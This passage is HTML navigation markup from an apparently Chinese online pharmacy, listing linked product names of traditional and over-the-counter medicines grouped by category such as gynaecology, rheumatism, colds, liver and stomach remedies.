							 	<a href="showPro.asp?id=916" class="bhlj">蝴蝶迷/壮血片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=795" class="bhlj">乌鸡白凤丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=769" class="bhlj">海外/益气养血口服液（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=598" class="bhlj">蝴蝶迷/更年安胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=596" class="bhlj">蝴蝶迷/更年宁（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=546" class="bhlj">天光/妇康片(24片)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=421" class="bhlj">景忠山/心脑欣片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=535" class="bhlj">亚诺太芬/养阴镇静片(薄膜衣片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=591" class="bhlj">蝴蝶迷/乌鸡白凤丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=590" class="bhlj">蝴蝶迷/暖宫孕子丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=583" class="bhlj">蝴蝶迷/妇康片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=578" class="bhlj">蝴蝶迷/妇康宝口服液(6支)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=441" class="bhlj">景忠山/乌鸡白凤丸</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B8%BE%BF%C6%CF%FB%D1%D7" class="ht">妇科消炎</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=887" class="bhlj">蝴蝶迷/更年乐片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=872" class="bhlj">蝴蝶迷/八珍胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=381" class="bhlj">今来/丹黄祛瘀片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=605" class="bhlj">功洁净/妇女用抗菌洗液（100ml）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=603" class="bhlj">蝴蝶迷/妇女用抗菌洗液（120ml）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=602" class="bhlj">蝴蝶迷/盆炎净胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=599" class="bhlj">蝴蝶迷/妇月康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=593" class="bhlj">蝴蝶迷/白带丸(6g*4袋)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=589" class="bhlj">蝴蝶迷/妇炎康丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=586" class="bhlj">蝴蝶迷/消肿片（12片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=585" class="bhlj">蝴蝶迷/丹黄祛瘀片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=581" class="bhlj">蝴蝶迷/妇科止带片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=580" class="bhlj">蝴蝶迷/消糜阴道泡腾片(外)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=579" class="bhlj">蝴蝶迷/甲硝唑阴道泡腾片(6片)(外)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=576" class="bhlj">蝴蝶迷/宫炎康颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=575" class="bhlj">蝴蝶迷/宫瘤宁颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=574" class="bhlj">蝴蝶迷/硝酸益康唑栓(外)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=573" class="bhlj">蝴蝶迷/盆炎清栓(外)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=572" class="bhlj">蝴蝶迷/苦参碱栓(外)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=571" class="bhlj">蝴蝶迷/聚维酮碘栓(外)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=550" class="bhlj">粉红美人/妇炎净片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=390" class="bhlj">莫大意/妇炎康丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=477" class="bhlj">斯威/宫炎康颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=473" class="bhlj">斯威/更年灵胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=385" class="bhlj">莫大意/消糜阴道泡腾片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=367" class="bhlj">海外/妇炎康丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=355" class="bhlj">女卫士长/消肿片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=352" class="bhlj">布斯通/盆炎净胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=323" class="bhlj">辅正/消糜阴道泡腾片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=322" class="bhlj">布斯通/妇炎康丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=321" class="bhlj">唤新/盆炎净胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B5%F7%BE%AD%D6%B9%CD%B4" class="ht">调经止痛</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=914" class="bhlj">蝴蝶迷/止痛化癥片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=601" class="bhlj">蝴蝶迷/女宝胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=600" class="bhlj">蝴蝶迷/田七痛经胶囊（30粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=597" class="bhlj">蝴蝶迷/调经种子丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=594" class="bhlj">蝴蝶迷/逍遥丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=592" class="bhlj">蝴蝶迷/坤灵丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=587" class="bhlj">蝴蝶迷/潮安片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=584" class="bhlj">蝴蝶迷/八珍益母片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=582" class="bhlj">蝴蝶迷/妇科调经片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=537" class="bhlj">亚诺太芬/调经止痛片(40片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=437" class="bhlj">景忠山/妇科调经片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=419" class="bhlj">景忠山/妇康宁片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C7%E5%C8%C8%BD%E2%B6%BE" class="ht">清热解毒</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=912" class="bhlj">海外/一清颗粒(8袋)(清热泻火解毒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=746" class="bhlj">强列/肿节风胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=341" class="bhlj">莫大意/大败毒胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=425" class="bhlj">景忠山/牛黄净脑片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=741" class="bhlj">败独/大败毒胶囊（24粒）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C9%FA%B7%A2+%BA%DA%B7%A2" class="ht">生发 黑发</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=729" class="bhlj">强列/除脂生发片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=481" class="bhlj">乌发丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=380" class="bhlj">今来/除脂生发片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B7%E7%CA%AA+%B9%C7%B2%A1" class="ht">风湿 骨病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=911" class="bhlj">封师片/消风止痛宁胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=904" class="bhlj">强列/天麻胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=901" class="bhlj">强列/伤科跌打片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=895" class="bhlj">强列/颈康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=882" class="bhlj">封师片/风痛片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=881" class="bhlj">封师片/风痛安胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=880" class="bhlj">封师片/风湿安泰片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=453" class="bhlj">迈络舒/灵仙跌打片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=393" class="bhlj">长富美辛/氨糖美辛肠溶片（40片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=797" class="bhlj">强列/三七伤药片（盆装）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=787" class="bhlj">藤黄健骨丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=778" class="bhlj">海外/归龙筋骨宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=766" class="bhlj">强列/痛风定片（16片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=756" class="bhlj">强列/三七伤药片（盒装）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=639" class="bhlj">封师片/克痹骨泰片(16片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=638" class="bhlj">封师/骨骼风痛胶囊(20粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=637" class="bhlj">封师片/风痛宁片(20片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=636" class="bhlj">封师/秦川通痹胶囊(20粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=635" class="bhlj">封师/消络痛胶囊(12粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=630" class="bhlj">金鼓宁/骨刺消痛胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=629" class="bhlj">金鼓宁/根痛平胶囊(28粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=628" class="bhlj">金鼓宁/骨刺片(18片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=627" class="bhlj">金鼓宁/骨刺宁片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=626" class="bhlj">金鼓宁/舒筋活血片（24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=625" class="bhlj">金鼓宁/紫灯片（24片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=624" class="bhlj">金鼓宁/接骨续筋片（30片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=623" class="bhlj">金鼓宁/藤黄健骨丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=622" class="bhlj">金鼓宁/骨增消胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=621" class="bhlj">金鼓宁/骨筋丸胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=620" class="bhlj">金鼓宁/归龙筋骨宁片（16片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=619" class="bhlj">金鼓宁/抗骨增生片（16片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=545" class="bhlj">复康健力/麝香接骨胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=538" class="bhlj">亚诺太芬/木瓜片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=469" class="bhlj">龙门/舒筋活血片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=459" class="bhlj">龙门/夏天无胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=452" class="bhlj">三木/风寒双离拐片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=449" class="bhlj">天宝/骨筋丸胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=427" class="bhlj">景忠山/红药片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=423" class="bhlj">景忠山/麝香接骨胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=422" class="bhlj">景忠山/麝香风湿胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=410" class="bhlj">斯诺通/天麻胶囊（36粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=402" class="bhlj">高笑军旗/美索巴莫胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=401" class="bhlj">高笑红坐骨/美索巴莫胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=395" class="bhlj">长富美辛/氨糖美辛肠溶片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=394" class="bhlj">长富美辛/氨糖美辛肠溶片（12片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=392" class="bhlj">长富美辛/氨糖美辛肠溶片（36片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=383" class="bhlj">海外/风痛宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=378" class="bhlj">今来/秦川通痹胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=366" class="bhlj">布斯通/归龙筋骨宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=356" class="bhlj">莫大意/归龙筋骨宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=340" class="bhlj">健得奥/根痛平胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=338" class="bhlj">强列/骨筋丸胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=331" class="bhlj">无言/归龙筋骨宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=326" class="bhlj">辅正/抗骨增生片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B8%D0%C3%B0+%D6%B9%BF%C8" class="ht">感冒 止咳</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=417" class="bhlj">斯诺通/痰咳净片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=758" class="bhlj">强列/藿香正气丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=418" class="bhlj">斯诺通/对乙酰氨基酚片（12片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=792" class="bhlj">海外/咳特灵胶囊（30粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=780" class="bhlj">箭头标/感冒灵胶囊(10粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=779" class="bhlj">感动/复方氨酚烷胺胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=775" class="bhlj">感叹号/复方氨酚烷胺片（12片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=772" class="bhlj">箭头标/五加参蛤蚧精（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=755" class="bhlj">好感动/氯芬黄敏片（12片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=724" class="bhlj">强列/蛤蚧养肺丸(6.9g*6袋)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=723" class="bhlj">强列/蛤蚧定喘丸(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=682" class="bhlj">快乐感觉/氨愈美麻分散片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=681" class="bhlj">领先/感速康胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=680" class="bhlj">领先/治感佳胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=679" class="bhlj">领先/感冒灵胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=552" class="bhlj">旺方/感冒止咳胶囊(20粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=544" class="bhlj">苛复芬/痰咳清片(40片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=527" class="bhlj">旺安/藿香正气片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=510" class="bhlj">欣敢胺/复方氨酚烷胺片（12片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=509" class="bhlj">好药师/氨基比林咖啡因片（12片）（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=506" class="bhlj">利君/好药师/氨咖黄敏胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=505" class="bhlj">高笑/感冒清胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=496" class="bhlj">博祥/感冒软胶囊（27粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=495" class="bhlj">博祥/感冒软胶囊（24粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=494" class="bhlj">天强/消炎止咳片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=487" class="bhlj">利君/磷酸苯丙哌林片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=486" class="bhlj">斯诺通/咳特灵胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=470" class="bhlj">龙门/桑菊感冒片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=460" class="bhlj">龙门/清瘟解毒片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=451" class="bhlj">三木/强力止咳宁胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=445" class="bhlj">龙门/消炎止咳片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=443" class="bhlj">斯诺通/感冒清胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=442" class="bhlj">晁氏/感冒清热颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=438" class="bhlj">景忠山/咳喘舒片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=416" class="bhlj">斯诺通/感冒清胶囊（12粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=414" class="bhlj">斯诺通/化痰平喘片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=413" class="bhlj">斯诺通/化痰平喘片（36片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=412" class="bhlj">斯诺通/咳特灵胶囊（24粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=409" class="bhlj">佳量亿通宁/化痰平喘片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=400" class="bhlj">佰瑞康/复方氨酚烷胺胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=391" class="bhlj">海外/利肺片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=376" class="bhlj">海外/氨愈美麻分散片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=372" class="bhlj">箭头标/利肺片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=359" class="bhlj">箭头标/藿香正气丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=358" class="bhlj">好感动/氨咖黄敏胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=348" class="bhlj">辅正/利肺片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=347" class="bhlj">布斯通/感速康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=345" class="bhlj">辅正/氨愈美麻分散片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=320" class="bhlj">好感动/复方氨酚烷胺胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B8%CE%B5%A8+%C5%C5%CA%AF" class="ht">肝胆 排石</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=879" class="bhlj">石沉大海/荡石片(28片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=878" class="bhlj">海外/当归龙荟片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=791" class="bhlj">海外/护肝片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=714" class="bhlj">肝胆相照/强肝片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=713" class="bhlj">肝胆相照/乙肝宁片（30片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=712" class="bhlj">肝胆相照/利肝片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=711" class="bhlj">肝胆相照/降酶灵片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=710" class="bhlj">肝胆相照/肝复康丸（6g*6袋）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=709" class="bhlj">肝胆相照/复肝宁胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=708" class="bhlj">肝胆相照/和络舒肝片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=707" class="bhlj">肝胆相照/中华肝灵片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=706" class="bhlj">肝胆相照/清肝胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=705" class="bhlj">肝胆相照/护肝宁片（12片*2板）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=704" class="bhlj">肝胆相照/肝速康胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=703" class="bhlj">肝胆相照/肝宁片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=702" class="bhlj">肝胆相照/乙肝解毒胶囊(12粒*2板)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=701" class="bhlj">肝胆相照/乙肝扶正胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=700" class="bhlj">肝胆相照/慢肝解郁胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=699" class="bhlj">肝胆相照/急肝退黄胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=698" class="bhlj">肝胆相照/苦胆片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=570" class="bhlj">石沉大海/羟甲香豆素胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=569" class="bhlj">石沉大海/排石利胆颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=568" class="bhlj">石沉大海/金甲排石胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=567" class="bhlj">石沉大海/复方石淋通片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=566" class="bhlj">石沉大海/净石灵片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=540" class="bhlj">亚诺太芬/利肝片(36片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=474" class="bhlj">斯威/护肝宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=329" class="bhlj">斯诺通/金甲排石胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D6%CE%CE%B8+%BD%A1%C6%A2" class="ht">治胃 健脾</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=909" class="bhlj">一步到位/胃康灵片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=891" class="bhlj">一步到位/藿香清胃胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=516" class="bhlj">维U颠茄铝胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=517" class="bhlj">健今/胃痛定胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=793" class="bhlj">海外/盐酸雷尼替丁胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=782" class="bhlj">一步到位/胃痛宁片（18片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=565" class="bhlj">金谓士/胃痛宁片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=564" class="bhlj">一步到位/槟榔四消丸(6袋)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=563" class="bhlj">一步到位/开胸顺气丸(6袋)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=562" class="bhlj">一步到位/木香顺气丸(6袋)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=561" class="bhlj">一步到位/盐酸雷尼替丁胶囊(10粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=560" class="bhlj">一步到位/维U颠茄铝胶囊(15粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=559" class="bhlj">一步到位/胃乐新胶囊(30粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=558" class="bhlj">一步到位/开胸消食片(16片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=557" class="bhlj">一步到位/香药胃安片(15片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=556" class="bhlj">一步到位/胃安宁片（20片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=555" class="bhlj">一步到位/胃痛灵胶囊（24粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=541" class="bhlj">亚诺太芬/溃疡灵胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=480" class="bhlj">尊皇/胃炎康胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=466" class="bhlj">二宝/溃疡灵胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=434" class="bhlj">景忠山/复方鸡内金片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=405" class="bhlj">恒基制药/枸橼酸铋钾胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=312" class="bhlj">强列/香药胃安片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D6%CC%B4%AF+%CD%A8%B1%E3" class="ht">痔疮 通便</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=408" class="bhlj">好药师/比沙可啶肠溶片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=406" class="bhlj">比沙可啶肠溶片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=785" class="bhlj">海外/通便灵胶囊（24粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=731" class="bhlj">强列/通便灵胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=610" class="bhlj">自得其乐/消肿痔疮胶囊（20粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=609" class="bhlj">自得其乐/醋酸氯已定痔疮栓（外）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=608" class="bhlj">自得其乐/痔宁胶囊（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=607" class="bhlj">自得其乐/痔康胶囊（12粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=436" class="bhlj">景忠山/通便灵胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=382" class="bhlj">今来/痔康胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=379" class="bhlj">今来/消肿痔疮胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
